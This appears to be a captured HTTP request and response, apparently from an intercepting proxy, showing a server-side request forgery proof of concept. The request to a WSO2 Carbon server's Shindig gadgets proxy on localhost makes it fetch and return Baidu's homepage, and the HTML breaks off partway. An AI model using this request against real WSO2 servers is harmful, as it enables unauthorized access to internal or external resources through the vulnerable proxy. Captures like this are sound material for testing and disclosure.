 Request TEXT HEX URL 历史
1 GET /shindig/gadgets/proxy?container=default&url=https://www.baidu.
com HTTP/1.1
2 Host: localhost:9443
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";
v="100"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "macOS"
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Upgrade-Insecure-Requests: 1
14 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/
537.36
15
16
Response TEXT HEX 58ms 详情
1 HTTP/1.1 200 OK
2 WWW-Authenticate: OAuth realm="shindig"
3 WWW-Authenticate: Bearer realm="shindig"
4 Bdpagetype: 1
5 Bdqid: 0xcecaf162001108ce
6 Cache-Control: public,max-age=493
7 Connection: keep-alive
8 Content-Disposition: attachment;filename=p.txt
9 Date: Tue, 26 Apr 2022 07:13:35 GMT
10 Expires: Tue, 26 Apr 2022 07:21:48 GMT
11 P3p: CP=" OTI DSP COR IVA OUR IND COM "
12 Strict-Transport-Security: max-age=172800
13 Traceid: 1650954110048462593014900987720318912718
14 X-Frame-Options: sameorigin
15 X-Ua-Compatible: IE=Edge,chrome=1
16 ETag: "31867828b9c89ad20de8ef51490863e1"
17 Content-Type: text/html;charset=UTF-8
18 Content-Encoding: identity
19 Vary: Accept-Encoding
20 Server: WSO2 Carbon Server
21 Content-Length: 357187
22
23 <!DOCTYPE html><!--STATUS OK--><html><head><meta
http-equiv="Content-Type" content="text/html;charset=utf-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta
content="always" name="referrer"><meta name="theme-color"
content="#ffffff"><meta name="description" content="全球领先的中文搜索引
擎、致力于让网民更便捷地获取信息，找到所求。百度超过千亿的中文网页数据库，可以瞬间找
到相关的搜索结果。"><link rel="shortcut icon" href="/favicon.ico"
type="image/x-icon" /><link rel="search" type="application/
opensearchdescription+xml" href="/content-search.xml" title="百度搜索"
/><link rel="icon" sizes="any" mask href="//www.baidu.com/img/
baidu_85beaf5496f291521eb75ba38eacbd87.svg"><link rel="dns-prefetch"
href="//dss0.bdstatic.com"/><link rel="dns-prefetch" href="//dss1.
bdstatic.com"/><link rel="dns-prefetch" href="//ss1.bdstatic.com"/
><link rel="dns-prefetch" href="//sp0.baidu.com"/><link
rel="dns-prefetch" href="//sp1.baidu.com"/><link rel="dns-prefetch"